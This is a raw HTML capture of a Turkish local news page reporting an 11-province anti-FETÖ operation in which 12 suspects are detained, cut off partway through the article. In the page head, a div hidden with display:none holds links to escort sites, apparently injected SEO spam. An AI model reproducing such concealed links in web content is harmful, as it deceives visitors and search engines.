

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html
body_size: 15226
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu","headline": "Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "17-11-2020 8:52","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/11/giresun-feto-operasyonu-baskin-599x336.jpg","articleSection" : "<p>Giresun’un da aralarında bulunduğu Balıkesir merkezli 11 ilde FETÖ/PDY operasyonunda 21 şüphelinin yakalanması için operasyon başlatıldı. </p>","articleBody" : "
<p>Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu</p><p>Giresun’un da aralarında bulunduğu Balıkesir merkezli 11 ilde FETÖ/PDY operasyonunda 21 şüphelinin yakalanması için operasyon başlatıldı. Eş zamanlı operasyonlarla şüphelilerden 12’si yakalanarak gözaltına alındı.</p><p>Balıkesir Cumhuriyet Başsavcılığı tarafından yürütülen çalışma doğrultusunda FETÖ ile iktisatlı olduğu belirlenen 11 muvazzaf asker ile TSK’dan ihraç edilmiş 10 kişinin ankesörlü ve kontörlü telefonlardan “ardışık arama” yöntemiyle arandıkları tespit edildi. Zanlıların yakalanması için Terörle Mücadele Şubesi ekipleri Balıkesir, İstanbul, Giresun, Ankara, Erzurum, Van, Bingöl, Manisa, Konya, Kırklareli ve Kahramanmaraş illerinde başlattığı operasyonda 12 kişi gözaltına alındı. Emniyet ekipleri, 9 kişinin yakalanması için çalışmalarını sürdürüyor.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="a94947a05221778655c6b500-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="a94947a05221778655c6b500-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="a94947a05221778655c6b500-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="a94947a05221778655c6b500-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/17123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=17123' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="a94947a05221778655c6b500-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" /><meta property="og:title" content="Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu" /><meta property="og:description" content="Giresun’un da aralarında bulunduğu Balıkesir merkezli 11 ilde FETÖ/PDY operasyonunda 21 şüphelinin yakalanması için operasyon başlatıldı. " /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/giresun-feto-operasyonu-baskin.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/giresun-feto-operasyonu-baskin.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu" /><meta name="twitter:description" content="Giresun’un da aralarında bulunduğu Balıkesir merkezli 11 ilde FETÖ/PDY operasyonunda 21 şüphelinin yakalanması için operasyon başlatıldı. " /><meta name="twitter:url" content="https://bursagiresunhavadis.com/giresunun-da-aralarinda-bulundugu-11-ilde-feto-operasyonu-h17123.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/giresun-feto-operasyonu-baskin.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-a94947a05221778655c6b500-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-a94947a05221778655c6b500-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-a94947a05221778655c6b500-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/11/giresun-feto-operasyonu-baskin-599x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/11/giresun-feto-operasyonu-baskin-599x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Giresun’un da aralarında bulunduğu 11 ilde FETÖ operasyonu</h1><h2 itemprop="description"><p>Giresun’un da aralarında bulunduğu Balıkesir merkezli 11 